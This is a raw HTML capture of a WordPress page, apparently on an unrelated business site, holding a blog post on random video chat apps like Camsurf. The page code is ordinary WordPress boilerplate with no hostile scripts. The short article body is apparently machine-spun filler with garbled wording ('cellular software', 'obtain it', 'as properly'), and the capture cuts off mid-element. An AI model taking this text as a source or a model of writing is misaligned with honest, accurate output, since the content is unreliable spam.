

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/06/10-best-random-video-chat-apps-like-camsurf/
body_size: 16888
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>10 Best Random Video Chat Apps Like Camsurf &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; 10 Best Random Video Chat Apps Like Camsurf Comments Feed" href="https://gpcpetro.com/index.php/2022/06/06/10-best-random-video-chat-apps-like-camsurf/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='148cee1f4-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768635140' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/06/10-best-random-video-chat-apps-like-camsurf/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=917' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F06%2F10-best-random-video-chat-apps-like-camsurf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F06%2F10-best-random-video-chat-apps-like-camsurf%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-917 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-917" class="post-917 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">10 Best Random Video Chat Apps Like Camsurf</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>You can select the language and area of the goal users. Live Video Chat &#8211; Free Random Call is a cellular software developed by BlueApps Studio. As the name suggests, this app allows you to talk with random&#8230; There can be a piece the place you can see all of the messages you might have received and there are additionally coins you can use for numerous things as properly. If you tap on the camera on the upper-left hand corner you could also create your individual custom-made GIF. Once you’ve created it you can either publish it or you possibly can obtain it. A new account can be created in fewer than five minutes.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
